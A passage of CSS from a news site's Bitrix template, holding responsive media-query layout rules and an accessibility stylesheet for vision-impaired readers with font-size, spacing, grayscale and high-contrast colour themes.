	overflow-x: auto;
	margin-bottom: 14px;
}
.responsive-table table {
	margin-bottom: 0;
}
table tr td {
	padding: 12px 15px;
	font-size: 14px;
	font-size: 0.875rem;
	width: auto;
}

}/*1040px end*/


@media only screen and (max-width : 992px) {

.mobile-menu {
	display: block;
}
.header-middle {
	padding-right: 50px;
	position: relative;
}
.mm-toggler {
	position: absolute;
	right: 0;
	display: block;
	top: 0;
	bottom: 0;
	margin: auto 0;
}
.header-middle .subscription img {
	max-width: 55px;
	margin-left: 10px;
}
.header-middle .subscription .h2 {
	font-size: 15px;
	font-size: 0.9375rem;
}
.main_block {
	padding-top: 20px;
	padding-bottom: 10px;
}
.news_without_img {
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
}
.news_without_img .item {
	max-width: 50%;
	padding-top: 0;
	padding-bottom: 0;
	margin-bottom: 20px;
}

.container_with_aside {
	padding-right: 0;
	padding-left: 0;
}
#sideRight, #sideRight.pd_top {
	width: 100%;
	margin-left: 0;
	margin-right: 0;
}
#sideRight.pd_top {
	padding-top: 0;
}

#sideRight .for_user {
	width: 50%;
	width: calc(50% - 20px);
	max-width: 100%;
	display: inline-block;
	vertical-align: top;
	margin-right: 17px;
}
#sideRight .tabs {
	margin-bottom: 20px;
}
#sideRight .tabs > div .block {
	padding: 10px 0;
}
#sideRight .tabs ul {
	margin-bottom: 5px;
}
.categories .block .title,
.our_video .title,
.only_facts .title,
.our_video .news .title {
	margin-bottom: 15px;
}
.header-bottom {
	height: 52px;
	display: none;
}
nav.sections {
	display: none;
}
.categories .item .text a {
	max-height: 71px;
	overflow: hidden;
	display: inline-block;
	border-bottom: 0;
}
.categories .item .text a:hover {
	text-decoration: underline;
}
.footer-top .button .btn {
	height: 52px;
	display: -webkit-box;
	display: -webkit-flex;
	display: -webkit-inline-box;
	display: -webkit-inline-flex;
	display: inline-flex;
	display: -ms-flex;
	display: -ms-inline-flexbox;
	display: -ms-flexbox;	
	display: flex;
	-webkit-align-items: center;
	-ms-align-items: center;
	align-items: center;
	-webkit-justify-content: center;
	justify-content: center;
	line-height: 1;
	white-space: normal;
}
.main_block {
	margin-top: 0;
}
.main_block .little_items .link_shadow:before {
	background: rgba(18, 17, 17, 0.42);
}
.header-top {
	padding: 5px 0;
}
.main_menu li:last-child {
	display: none;
}
.header-middle .weather {
	display: none;
}
.navigation {
	margin-bottom: 20px;
}

}/*992px end*/


@media only screen and (max-width : 860px) {

.header-middle {
	padding-top: 16px;
	padding-bottom: 16px;
	margin-bottom: 15px;
}
.header-middle:after {
	content: "";
	position: absolute;
	left: -15px;
	right: -15px;
	height: 1px;
	bottom: 0;
	background: #f1f1f1;
}

.header-middle .logo {
	width: 160px;
	padding-top: 0;
}
.header-middle .search {
	width: calc(100% - 160px);
}
.header-middle .subscription {
	display: none;
}
.header-middle .middle-menu form {
	margin-bottom: 0;
}
.top-menu {
	display: none;
}
.main_block .big_item,
.main_block .little_items {
	display: block;
	width: 100%;
}
.main_block .big_item,
.main_block .little_items {
	height: auto;
}
.main_block .little_items .item {
	height: auto;
}
.main_block .little_items .link_shadow img {
	min-width: 100%;
}
.main_block .link_shadow {
	display: block;
	overflow: hidden;
	background-repeat: no-repeat !important;
	background-position: center !important;
	-webkit-background-size: cover;
	background-size: cover;
}
.big_item .link_shadow {
	max-height: 350px;
}
.main_block .little_items .link_shadow {
	max-height: 190px;
	display: block;
}
.categories .block .title,
.our_video .title,
.only_facts .title,
.our_video .news .title,
.categories .block .title a,
.our_video .title a,
.only_facts .title a,
.our_video .news .title a {
	font-size: 22px;
	font-size: 1.375rem;
}
.item .text {
	bottom: 10px;
}
.item .text .info {
	margin-bottom: 2px;
}

}/*860px end*/ 


@media only screen and (max-width : 768px) {

.header-top {
	display: none;
}
.categories {
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
}
.categories > .block {
	width: 50%;
	margin-bottom: 20px;
}
.categories > .block .item  {
	/*margin-bottom: 0;*/
}
.thinking_out_loud {
	margin-bottom: 40px;
	padding: 30px 0;
}
.thinking_out_loud .title {
	margin-bottom: 15px;
}
.thinking_out_loud .news {
	padding: 0px 15px;
	margin-right: -15px;
}
.thinking_out_loud .news .block {
	padding-right: 15px;
}
.thinking_out_loud .news .block .img {
	margin: 0 auto 10px;
}
.thinking_out_loud .news .block .link {
	margin-bottom: 4px;
	padding: 0px 10px;
}
.thinking_out_loud .news .block .author {
	margin-bottom: 4px;
}
.footer-top .footer_logo,
.footer-top .information,
.footer-top .contacts {
	width: 33.33%;
}
.footer-top {
	padding-bottom: 25px;
	margin-bottom: 25px;
}
.footer-top .button {
	width: 100%;
	margin-top: 20px;
	padding-top: 25px;
	text-align: center;
	border-top: 1px solid #34363d;
}
.footer-bottom {
	text-align: center;
}
.footer-bottom .left,
.footer-bottom .right {
	float: none;
}
.footer-bottom .condition {
	margin-bottom: 18px;
}
#toTop {
	width: 36px;
	height: 36px;
	bottom: 15px;
	right: 15px;
	background: rgba(37, 45, 92, 0.5);
	padding: 7px;
}
.navigation {
	margin-bottom: 10px;
}
.h1, h1 {
	font-size: 27px;
	font-size: 1.6875rem;
	line-height: 1.1;
}
.h2, h2 {
	font-size: 24px;
	font-size: 1.5rem;
	line-height: 1.25;
}
.comments form {
	padding: 18px 15px 20px;
}
.comments form textarea {
	max-height: 150px;
}
.carousel-today .slick-prev, .carousel-today .slick-next {
	width: 40px;
	height: 70px;
	margin-top: -35px;
}
.carousel-today .slick-prev:before, .carousel-today .slick-next:before {
	background-position: center;
	width: 40px;
	height: 70px;
	-webkit-background-size: 12px;
	background-size: 12px;
}
.error_404 {
	padding: 20px 0px 40px;
}
.error_404 .h1 {
	font-size: 150px;
	line-height: 150px;
	margin-bottom: 20px;
}

}/*768px end*/


@media only screen and (max-width : 690px) {

.only_facts {
	width: 60%;
}
.our_video {
	width: 40%;
}

}/*690px end*/


@media only screen and (max-width : 640px) {

.thinking_out_loud .news .block .img img {
	width: 115px;
	height: 115px;
}
.comments .btn {
	margin-left: 10px;
}

}/*640px end*/


@media only screen and (max-width : 570px) {

.comments .auth {
	float: none;
	margin-bottom: 20px;
}
.comments .left {
	float: none;
}
.congratulation {
	margin-bottom: 20px;
}
.congratulation .share {
	float: none;
}
.footer-top .button .btn {
	height: 42px;
}
.radio .radio_programms .block .audio {
	max-width: 100%;
}
.list_of_news.obyavleniya .flex-head {
	display: block;
}
.list_of_news.obyavleniya .flex-head h1,
.list_of_news.obyavleniya .flex-head .h1 {
	margin-bottom: 20px;
}

}/*570px*/


@media only screen and (max-width : 533px) {

.inner {
	max-width: 100%;
}
.header-middle {
	padding-right: 40px;
}
.header-middle .logo {
	padding-right: 15px;
	width: 130px;
}
.header-middle .search {
	width: calc(100% - 130px);
}
.header-middle .middle-menu form input[type="text"] {
	padding: 0px 10px;
	height: 40px;
}

.main_block .top_news {
	margin-bottom: 5px;
}
.news_without_img {
	width: 380px;
	margin-left: auto;
	margin-right: auto;
	max-width: 100%;
	display: block;
}
.news_without_img .item {
	width: 100%;
	max-width: 100%;
	padding: 10px 0;
	border-bottom: 1px solid #303239;
	margin-bottom: 0;
}
.news_without_img .item:last-child {
	border-bottom: 0;
}
.news_without_img .item + .item {
	border-left: 0;
}
.news_without_img .item p {
	margin-bottom: 2px;
	font-size: 12px;
	font-size: 0.75rem;
}
.item .text .info {
	font-size: 12px;
	font-size: 0.75rem;
}
.categories {
	display: block;
	margin-right: 0px;
	margin-bottom: 20px;
	max-width: 100%;
}
.categories > .block {
	width: 380px;
	max-width: 100%;
	margin-left: auto;
	margin-right: auto;
	padding-right: 0;
}
.categories .link_shadow img {
	min-width: 100%;
}
.categories .mini_news {
	padding: 10px 0;
}
.only_facts,
.our_video {
	display: block;
	width: 380px;
	max-width: 100%;
	margin-left: auto;
	margin-right: auto;
	padding-right: 0;
}
#sideRight,
#sideRight.pd_top,
#sideleft {
	width: 380px;
	max-width: 100%;
	margin-left: auto;
	margin-right: auto;
	float: none;
}
#sideRight .for_user {
	margin-right: 0;
	display: block;
	width: 100%;
}
.thinking_out_loud {
	padding-bottom: 15px;
	width: 380px;
	max-width: 100%;
	margin-left: auto;
	margin-right: auto;
}
.thinking_out_loud .news .block {
	display: block;
	width: 100%;
	float: none;
	margin-bottom: 20px;
	position: relative;
	padding-left: 85px;
	min-height: 70px;
	text-align: left;
}
.thinking_out_loud .news .block .img {
	margin-bottom: 8px;
	position: absolute;
	left: 0;
	top: 0;
}
.thinking_out_loud .news .block .img img {
	width: 70px;
	height: 70px;
}
.thinking_out_loud .news .block .link {
	padding: 0;
	font-size: 16px;
	font-size: 1rem;
}
.banner {
	margin-bottom: 20px;
	width: 380px;
	max-width: 100%;
	margin-left: auto;
	margin-right: auto;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
}
.banner .link_shadow {
	max-width: 50%;
	max-width: calc(50% - 10px);
	margin-bottom: 10px;
}
footer {
	padding: 35px 0;
}
.footer-top .footer_logo {
	width: 100%;
	margin-bottom: 20px;
	padding-bottom: 25px;
	text-align: center;
	border-bottom: 1px solid #34363d;
}
.footer-top .footer_logo img {
	max-width: 200px;
}
.footer-top .information, .footer-top .contacts {
	width: 50%;
}

}/*533px*/


@media only screen and (max-width : 480px) {

.main_block .top_news {
	margin-left: -15px;
	margin-right: -15px;
}
.list_of_news .block .text {
	padding-left: 15px;
}
.list_of_news .block .text .title {
	font-size: 17px;
	font-size: 1.0625rem;
}
.big_item .text {
	left: 20px;
	padding-right: 20px;
}
.main_block {
	padding-top: 0;
}
.big_item .text a {
	font-size: 22px;
	font-size: 1.375rem;
}

}/*480px*/


@media only screen and (max-width : 420px) {

.header-middle {
	padding-right: 35px;
}
.header-middle .logo {
	padding-right: 10px;
	width: 110px;
}
.header-middle .search {
	width: calc(100% - 110px);
}
.header-middle .middle-menu form input[type="text"] {
	height: 38px;
}
.mm-toggler {
	width: 35px;
}
form.search_form input[type="submit"] {
	right: 10px;
}
.list_of_news .block {
	padding: 20px 0;
}
.list_of_news .block .img {
	width: 100%;
	margin-bottom: 10px;
}
.list_of_news .block .img img {
	min-width: 100%;
}
.list_of_news .block .text {
	width: 100%;
	padding-left: 0;
}
.list_of_news .block .text .title {
	font-size: 16px;
	font-size: 1rem;
	margin-bottom: 8px;
}
.list_of_news .block .text .data {
	margin-bottom: 4px;
}
.list_of_news .block .text > span,
.list_of_news .block .text a {
	font-size: 14px;
	font-size: 0.875rem;
}
.list_of_news .block .text br {
	display: none;
}
.error_404 .h1 {
	font-size: 120px;
	line-height: 120px;
} 

}/*420px*/


@media only screen and (max-width : 360px) {

}/*360px*/


@media only screen and (max-width : 320px) {

}/*320px*/
/* End */


/* Start:/bitrix/templates/svisloch/vi/vi.css?157686608618939*/
:root {
	--black: #000;
	--black_bg: #313131;
	--black_font: #ccc;
	--black_border: #555;

	--brown: #3b2716;
	--brown_bg: #5f3f23;
	--brown_font: #a9e44d;
	--brown_border: #845932;

	--lime: #a9e44d;
	--yellow: #efdf4d;
}

.interview form label .jq-radio {
  vertical-align: baseline;
}

.vi-toggler {
	display: inline-block;
	vertical-align: middle;
	width: 20px;
	height: 20px;
	background: url(/bitrix/templates/svisloch/vi/../vi/eye.svg) center no-repeat;
	-webkit-background-size: contain;
	background-size: contain;
	margin-left: 12px;
	cursor: pointer;
	position: relative;
}
html.vi .vi-toggler:before {
	content: "";
	position: absolute;
	left: -2px;
	right: -2px;
	top: 50%;
	margin-top: -1px;
	height: 2px;
	background: #FFF;
	-ms-transform: rotate(-35deg);
	transform: rotate(-35deg);
}

html:not(.vi) .vi-toggler,
.vi-bg-white .vi-toggler {
	filter: brightness(0);
}

.vi-start-btn {
	display: flex;
	-ms-align-items: center;
	align-items: center;
	text-align: left;
	/*display: none;*/
	height: 50px;
	line-height: 1;
	font-size: 18px;
	border: 0;
	margin-top: 15px;
	padding: 0px 15px 0px 50px;
	font-weight: 700;
	border: 4px solid #FFF !important;
	cursor: pointer;
	color: #FFF !important;
	position: relative;
}
.vi-start-btn:before {
	content: "";
	position: absolute;
	left: 17px;
	top: 50%;
	margin-top: -10px;
	width: 20px;
	height: 20px;
	background: url(/bitrix/templates/svisloch/vi/../vi/eye.svg) center no-repeat;
	-webkit-background-size: contain;
	background-size: contain;
}
.vi-panel {
	display: none;
	visibility: hidden;
	opacity: 0;
	background: #FFF;
	padding: 15px 0 0;
	font-size: 1rem;
	position: relative;
	z-index: 9;
	overflow: hidden;
}
.vi-panel.opened {
	display: block;
	visibility: visible;
	opacity: 1;
}
.vi-panel .flex {
	margin-left: -25px;
	margin-right: -25px;
	-ms-align-items: flex-end;
	align-items: flex-end;
}
.vi-panel-group {
	padding: 0px 25px;
	margin-bottom: 15px;
	border-right: 1px solid #a7a7a7;
	-webkit-flex: 1 0 auto;
	-ms-flex: 1 0 auto;
	flex: 1 0 auto;
	max-width: 30%;
}
.vi-group-title {
	font-size: 17px !important;
	/*font-weight: 700;*/
	margin-bottom: 8px;
	color: #000;
	max-width: 120px;
	line-height: 1.25 !important;
}
.vi-group-btns {
	display: -webkit-box;
	display: -webkit-flex;
	display: -webkit-inline-box;
	display: -webkit-inline-flex;
	display: inline-flex;
	display: -ms-flex;
	display: -ms-inline-flexbox;
	display: -ms-flexbox;	
	display: flex;
}
.vi-group-btns {
	display: -webkit-box;
	display: -webkit-flex;
	display: -webkit-inline-box;
	display: -webkit-inline-flex;
	display: inline-flex;
	display: -ms-flex;
	display: -ms-inline-flexbox;
	display: -ms-flexbox;	
	display: flex;
}
.vi-group-btns a {
	display: -webkit-box;
	display: -webkit-flex;
	display: -webkit-inline-box;
	display: -webkit-inline-flex;
	display: inline-flex;
	display: -ms-flex;
	display: -ms-inline-flexbox;
	display: -ms-flexbox;	
	display: flex;
	-webkit-align-items: center;
	-ms-align-items: center;
	align-items: center;
	-webkit-justify-content: center;
	justify-content: center;
	text-align: center;
	min-width: 44px;
	height: 44px;
	line-height: 1 !important;
	background: #FFF;
	padding: 0px 8px;
	margin-right: 10px;
	max-width: 88px;
	border: 1px solid #333;
	font-weight: 700;
	color: #000 !important;
	font-size: 16px !important;
	letter-spacing: 0 !important;
	word-break: break-all;
}
.vi-group-btns a:last-child {
	margin-right: 0;
}
.vi-group-btns a.active {
	border-color: #ffe743;
	-webkit-box-shadow: 0px 0px 0px 2px #ffe743;
	box-shadow: 0px 0px 0px 2px #ffe743;
}
a.vi-bg-black {
	background: #000;
	color: #FFF !important;
}
a.vi-bg-brown {
	background: var(--brown);
	color: #a9e44d !important;
}
a.vi-font-plus {
	font-size: 38px !important;
}
a.vi-font-minus {
	position: relative;
}
a.vi-font-minus:after {
	content: "";
	position: absolute;
	height: 4px;
	width: 20px;
	background: #000;
	top: 50%;
	left: 50%;
	margin-top: -2px;
	margin-left: -10px;
}



.header-top {
	position: relative;
	padding-right: 40px;
}
.header-top .vi-toggler {
	position: absolute;
	right: 15px;
	top: 0;
	bottom: 0;
	margin: auto 0;
}


html.vi-fz-10 {
	font-size: 10px;
}
html.vi-fz-11 {
	font-size: 11px;
}
html.vi-fz-12 {
	font-size: 12px;
}
html.vi-fz-13 {
	font-size: 13px;
}
html.vi-fz-14 {
	font-size: 14px;
}
html.vi-fz-15 {
	font-size: 15px;
}
html.vi-fz-16 {
	font-size: 16px;
}
html.vi-fz-17 {
	font-size: 17px;
}
html.vi-fz-18 {
	font-size: 18px;
}
html.vi-fz-19 {
	font-size: 19px;
}
html.vi-fz-20 {
	font-size: 20px;
}
html.vi-fz-21 {
	font-size: 21px;
}
html.vi-fz-22 {
	font-size: 22px;
}
html.vi-fz-23 {
	font-size: 23px;
}
html.vi-fz-24 {
	font-size: 24px;
}
html.vi-fz-25 {
	font-size: 25px;
}
html.vi-fz-26 {
	font-size: 26px;
}




/*
Letter Spasing
*/
html.vi-ls-25,
html.vi-ls-25 * {
	letter-spacing: 0.08em;
}
html.vi-ls-50,
html.vi-ls-50 * {
	letter-spacing: 0.15em;
}


/*
Line Height
*/
html.vi-lh-15,
html.vi-lh-15 * {
	line-height: 1.7;
}
html.vi-lh-2,
html.vi-lh-2 * {
	line-height: 2.2;
}


/*
Images
*/
html.vi img,
html.vi *[style*="background-image: url"],
html.vi video,
html.vi iframe {
	filter: gray;
	-webkit-filter: grayscale(45%);
	-ms-filter: grayscale(45%);
	filter: grayscale(45%);
}

html.vi.vi-img-colored img,
html.vi.vi-img-colored *[style*="background-image: url"],
html.vi-img-gray video,
html.vi-img-gray iframe {
	-webkit-filter: none !important;
	-ms-filter: none !important;
	filter: none !important;
}
html.vi-img-gray img,
html.vi-img-gray *[style*="background-image: url"],
html.vi-img-gray video,
html.vi-img-gray iframe {
	filter: gray;
	-webkit-filter: grayscale(100%) !important;
	-ms-filter: grayscale(100%) !important;
	filter: grayscale(100%) !important;
}
html.vi-img-off img {
	opacity: 0 !important;
	visibility: hidden !important;
}
html.vi-img-off .logo img {
	opacity: 1 !important;
	visibility: visible !important;
}

html.vi-img-off *[style*="background-image: url"] {
	background: #222 !important;
}
html.vi-img-off.vi-bg-brown *[style*="background-image: url"] {
	background: #734a25 !important;
}


html.vi-bg-black body{
	background: #000;
	color: #FFF;
}

html.vi-bg-brown a:not(.btn) {
	color: var(--yellow);
}
html.vi-bg-brown a:not(.btn):hover {
	color: var(--lime);
	/*text-decoration: underline;*/
}
html.vi-bg-black a:not(.btn) {
	color: #FFF;
}
html.vi-bg-black a:not(.btn):hover {
	color: rgba(255,255,255,0.5);
	/*text-decoration: underline;*/
}
html.vi-bg-brown .btn {
	background: #efdf4d !important;
	border-color: #efdf4d !important;
	color: #3a2716 !important;
}
html.vi-bg-brown .btn:hover {
	background: #a9e44d !important;
	border-color: #a9e44d !important;
}

html.vi-bg-black h1,
html.vi-bg-black h2,
html.vi-bg-black h3,
html.vi-bg-black h4,
html.vi-bg-black h5,
html.vi-bg-black h6,
html.vi-bg-black .h1,
html.vi-bg-black .h2,
html.vi-bg-black .h3,
html.vi-bg-black .h4,
html.vi-bg-black .h5,
html.vi-bg-black .h6 {
	color: #FFF;
}

html.vi-bg-brown body {
	background: var(--brown);
	color: var(--lime);
}
html.vi-bg-brown h1,
html.vi-bg-brown h2,
html.vi-bg-brown h3,
html.vi-bg-brown h4,
html.vi-bg-brown h5,
html.vi-bg-brown h6,
html.vi-bg-brown .h1,
html.vi-bg-brown .h2,
html.vi-bg-brown .h3,
html.vi-bg-brown .h4,
html.vi-bg-brown .h5,
html.vi-bg-brown .h6  {
	color: var(--lime);
}


html.vi [class^="icon-"] {
	display: none;
}

html[class*="vi-fz-2"] nav.sections > ul {
	flex-wrap: wrap;
	justify-content: center;
}
html[class*="vi-fz-2"] nav.sections > ul > li {
	flex: 0 0 auto !important;
	padding: 0px 10px;
}
html.vi .header-middle .subscription img {
	display: none;
}


/* ---
BLACK BG ---------------------- */
/*.vi-bg-black .header-top,
.vi-bg-black .header-bottom,
.vi-bg-black .thinking_out_loud {
	background: var(--black_bg);
}
.vi-bg-black  .time_and_date {
	color: var(--black_font);
}
.vi-bg-black .categories .mini_news,
.vi-bg-balck .footer-top,
.vi-bg-black .header-middle .search .social_networks li a {
	border-color: var(--black_border);
}
.vi-bg-black .auth i {
	color: #FFF;
}*/

.vi-bg-black .mobile-menu-top {
	background: #000;
}
.vi-bg-black form.search_form input[type="submit"] {
	filter: brightness(100);
}

.vi-bg-black .header-top,
.vi-bg-black .header-bottom,
.vi-bg-black .thinking_out_loud,
.vi-bg-black #footer,
.vi-bg-black .border_bottom_author .author_news,
.vi-bg-black .main_menu li ul {
	background: var(--black_bg);
}
.vi-bg-black .time_and_date,
.vi-bg-black .header-middle .search .social_networks li a,
.vi-bg-black .header-middle .weather span,
.vi-bg-black .header-middle .middle-menu .example,
.vi-bg-black #sideRight .tabs > div .block a:hover,
.vi-bg-black #sideRight .tabs_2 > div .block a:hover,
.vi-bg-black .footer-top .contacts span,
.vi-bg-black .footer-bottom .condition,
.vi-bg-black .auth i {
	/*color: var(--lime);*/
	color: var(--black_font);
}

.vi-bg-black .main_block {
  /*background: #504840;*/
}
.vi-bg-black .header-middle .subscription .text a {
	color: var(--black_font);
	border-color: var(--black_border);
}
.vi-bg-black .categories .mini_news,
.vi-bg-black .footer-top,
.vi-bg-black .header-middle .search .social_networks li a,
.vi-bg-black #sideRight .tabs_2 > div .block,
.vi-bg-black #sideRight .tabs > div .block,
.vi-bg-black #sideRight .tabs li,
.vi-bg-black #sideRight .tabs_2 li,
.vi-bg-black .comments .all_comments .comment .reply,
.vi-bg-black .comments .all_comments .comment,
.vi-bg-black .list_of_news .block,
.vi-bg-black .list_of_news .block .text > span + a,
.vi-bg-black .navigation a,
.vi-bg-black .comments,
.vi-bg-black .list_of_authors .block,
.vi-bg-black .list_of_authors .block .text a,
.vi-bg-black .search .block,
.vi-bg-black .mobile-category,
.vi-bg-black .mobile-links, 
.vi-bg-black .mobile-auth {
	border-color: var(--black_border);
}
.vi-bg-black #sideRight .tabs > div .block a,
.vi-bg-black #sideRight .tabs_2 > div .block a,
.vi-bg-black .comments .all_comments .comment .reply,
.vi-bg-black .list_of_news .block .text .title a,
.vi-bg-black .list_of_news .block .text > span + a,
.vi-bg-black #footer,
.vi-bg-black .share > span,
.vi-bg-black #sideRight .tabs li a,
.vi-bg-black #sideRight .tabs_2 li a,
.vi-bg-black .list_of_authors .block .text a,
.vi-bg-black .search .block .h3,
.vi-bg-black .quote,
.vi-bg-black .categories .block .title a  {
	color: #FFF;
}

.vi-bg-black #sideRight .for_user .bg,
.vi-bg-black #sideRight .for_user .many_words {
	background: #3f4971;
}
.vi-bg-black #sideRight .tabs_2 li.selected,
.vi-bg-black #sideRight .tabs li.selected,
.vi-bg-black .pagination span,
.vi-bg-black .reed-also,
.vi-bg-black .quote {
	background: var(--black_bg);
}
html.vi-bg-black input,
html.vi-bg-black select,
html.vi-bg-black textarea,
html.vi-bg-black .jq-selectbox__select {
	background: var(--black_bg);
	border-color: var(--black_border);
	color: #FFF;
}
.vi-bg-black .comments form {
	background: none;
	border: 3px solid var(--black_border);
}
.vi-bg-black .mm-toggler > i {
	background: #FFF;
}
.vi-bg-black .logo img {
	filter: brightness(10);
}
.vi-bg-black .mobile-menu {
	background: var(--black_bg);
}
.vi-bg-black .header-middle .weather img {
	filter: brightness(10);
}
.vi-bg-black .header-middle .weather a {
	border-bottom: 0;
}
/* ---
end BLACK BG ---------------------- */


/* ---
BROWN BG ---------------------- */
.vi-bg-brown .mobile-menu-top {
	background: var(--brown);
}
.vi-bg-brown form.search_form input[type="submit"],
.vi-bg-brown nav.sections .childs-in:after,
.vi-bg-brown .main_menu li.childs-in:before {
	filter: brightness(100);
}
.vi-bg-brown .header-top,
.vi-bg-brown .header-bottom,
.vi-bg-brown .thinking_out_loud,
.vi-bg-brown #footer,
.vi-bg-brown .border_bottom_author .author_news,
.vi-bg-brown .main_menu li ul,
.vi-bg-brown nav.sections li ul {
	background: var(--brown_bg);
}
.vi-bg-brown .time_and_date,
.vi-bg-brown .header-middle .search .social_networks li a,
.vi-bg-brown .header-middle .weather span,
.vi-bg-brown .header-middle .middle-menu .example,
.vi-bg-brown #sideRight .tabs > div .block a:hover,
.vi-bg-brown #sideRight .tabs_2 > div .block a:hover,
.vi-bg-brown .footer-top .contacts span,
.vi-bg-brown .footer-bottom .condition,
.vi-bg-brown .auth i {
	color: var(--lime);
}

.vi-bg-brown .main_block {
  background: #504840;
}
.vi-bg-brown .header-middle .subscription .text a {
	color: var(--lime);
	border-color: var(--brown_border);
}
.vi-bg-brown .categories .mini_news,
.vi-bg-brown .footer-top,
.vi-bg-brown .header-middle .search .social_networks li a,
.vi-bg-brown #sideRight .tabs_2 > div .block,
.vi-bg-brown #sideRight .tabs > div .block,
.vi-bg-brown #sideRight .tabs li,
.vi-bg-brown #sideRight .tabs_2 li,
.vi-bg-brown .comments .all_comments .comment .reply,
.vi-bg-brown .comments .all_comments .comment,
.vi-bg-brown .list_of_news .block,
.vi-bg-brown .list_of_news .block .text > span + a,
.vi-bg-brown .navigation a,
.vi-bg-brown .comments,
.vi-bg-brown .list_of_authors .block,
.vi-bg-brown .list_of_authors .block .text a,
.vi-bg-brown .search .block,
.vi-bg-brown .mobile-category,
.vi-bg-brown .mobile-links, 
.vi-bg-brown .mobile-auth,
.vi-bg-brown .list_of_news .block .text a {
	border-color: var(--brown_border);
}
.vi-bg-brown #sideRight .tabs > div .block a,
.vi-bg-brown #sideRight .tabs_2 > div .block a,
.vi-bg-brown .comments .all_comments .comment .reply,
.vi-bg-brown .list_of_news .block .text .title a,
.vi-bg-brown .list_of_news .block .text > span + a,
.vi-bg-brown #footer,
.vi-bg-brown .share > span,
.vi-bg-brown #sideRight .tabs li a,
.vi-bg-brown #sideRight .tabs_2 li a,
.vi-bg-brown .list_of_authors .block .text a,
.vi-bg-brown .search .block .h3,
.vi-bg-brown .quote,
.vi-bg-brown .categories .block .title a,
.vi-bg-brown .list_of_news .block .text a {
	color: var(--yellow);
}

.vi-bg-brown #sideRight .for_user .bg,
.vi-bg-brown #sideRight .for_user .many_words {
	background: #f1dc1c;
}
.vi-bg-brown #sideRight .tabs_2 li.selected,
.vi-bg-brown #sideRight .tabs li.selected,
.vi-bg-brown .pagination span,
.vi-bg-brown .reed-also,
.vi-bg-brown .quote {
	background: var(--brown_bg);
}
html.vi-bg-brown input,
html.vi-bg-brown select,
html.vi-bg-brown textarea,
html.vi-bg-brown .jq-selectbox__select {
	background: var(--brown_bg);
	border-color: var(--brown_border);
	color: var(--yellow);
}
.vi-bg-brown .comments form {
	background: none;
	border: 3px solid var(--brown_border);
}
.vi-bg-brown .video_with_link input {
	display: none;
}
.vi-bg-brown .mm-toggler > i {
	background: var(--yellow);
}
.vi-bg-brown .logo img {
	-ms-filter: hue-rotate(-176deg) brightness(5);
	filter: hue-rotate(-176deg) brightness(5);
}
.vi-bg-brown .mobile-menu {
	background: var(--brown_bg);
}
.vi-bg-brown .header-middle .weather img {
	filter: brightness(10);
}
.vi-bg-brown .header-middle .weather a {
	border-bottom: 0;
}
/* ---
end BROWN BG ---------------------- */

html.vi .materials * {
	filter: grayscale(50%);
}
html.vi .our_video .news .text {
	max-height: none;
}
html.vi #sideRight .for_user img {
	display: none;
}
html.vi #sideRight .for_user .bg,
html.vi #sideRight .for_user .many_words {
	position: static;
	height: auto;
	padding: 15px 20px;
	width: auto;
	transform: none;
	max-width: 100%;
}
html.vi .comments .h2 span {
	background: none;
	display: inline;
}
html.vi .article_data img {
	display: none;
}
html.vi .quote.quote-with-img .img {
	background: none;
}


html.vi-fz-23 .container_with_aside,
html.vi-fz-24 .container_with_aside,
html.vi-fz-25 .container_with_aside,
html.vi-fz-26 .container_with_aside {
	padding-right: 0;
	float: none;
}

html.vi-fz-23 #sideRight,
html.vi-fz-24 #sideRight,
html.vi-fz-25 #sideRight,
html.vi-fz-26 #sideRight {
	width: 100%;
	float: none;
	margin: 0;
}


html[class*="vi-fz-2"] .categories .item,
html[class*="vi-fz-2"] .big_item,
html[class*="vi-fz-2"] .main_block .item,
html[class*="vi-fz-2"] .main_block .little_items {
	height: auto;
}
html[class*="vi-fz-2"] .categories .item,
html[class*="vi-fz-2"] .big_item,
html[class*="vi-fz-2"] .main_block .item {
	margin-bottom: 30px;
}
html[class*="vi-fz-2"] .categories .item .text,
html[class*="vi-fz-2"] .big_item .text,
html[class*="vi-fz-2"] .main_block .item .text {
	position: static;
	margin: 0;
	padding: 15px 0;
}
html[class*="vi-fz-2"] .main_block .item .text {
	padding: 15px 15px;
}
html.vi-bg-white[class*="vi-fz-2"] .categories .item a,
html.vi-bg-white[class*="vi-fz-2"] .only_facts .big_item a {
	color: #000;
	text-shadow: none;
}
html.vi-bg-white[class*="vi-fz-2"] .categories .item .data,
html.vi-bg-white[class*="vi-fz-2"] .only_facts .big_item .data,
html.vi-bg-white[class*="vi-fz-2"] .categories .item .view span,
html.vi-bg-white[class*="vi-fz-2"] .only_facts .big_item .view span {
	color: #444;
	text-shadow: none;
}

html[class*="vi-fz-2"] .header-top .header_left,
html[class*="vi-fz-2"] .header-top .header_right {
	width: 100%;
	display: block;
	text-align: left;
}

html[class*="vi-fz-2"] nav.sections li ul {
	width: 315px;
}
html.vi .categories > .block {
	margin-bottom: 40px;
}
form.search_form input[type="submit"] {
	letter-spacing: 0 !important;
	line-height: 0 !important;
	font-size: 0 !important;
}

.footer-top .button .btn {
	display: block;
	width: 100%;
}

@media (max-width: 1320px) and (min-width: 860px) {

html.vi-fz-22 .header-middle .logo,
html.vi-fz-23 .header-middle .logo,
html.vi-fz-24 .header-middle .logo,
html.vi-fz-25 .header-middle .logo,
html.vi-fz-26 .header-middle .logo {
	width: 30%;
}
html.vi-fz-22 .header-middle .search,
html.vi-fz-23 .header-middle .search,
html.vi-fz-24 .header-middle .search,
html.vi-fz-25 .header-middle .search,
html.vi-fz-26 .header-middle .search {
	width: 70%;
}
html.vi-fz-22 .header-middle .subscription,
html.vi-fz-23 .header-middle .subscription,
html.vi-fz-24 .header-middle .subscription,
html.vi-fz-25 .header-middle .subscription,
html.vi-fz-26 .header-middle .subscription {
	width: 100%;
}

}/*1280px end*/

@media only screen and (max-width: 1120px) {

.vi-panel .flex {
	/*-ms-flex-wrap: wrap;
	flex-wrap: wrap;*/
}
.vi-panel {
	overflow: hidden;
	max-width: 100%;
}
.vi-panel .flex {
	overflow-x: auto;
	max-width: 100%;
	max-width: calc(100% + 50px);
}
.vi-panel-group {
	max-width: none;
}

html.vi-fz-22 .categories > .block,
html.vi-fz-23 .categories > .block,
html.vi-fz-24 .categories > .block,
html.vi-fz-25 .categories > .block,
html.vi-fz-26 .categories > .block {
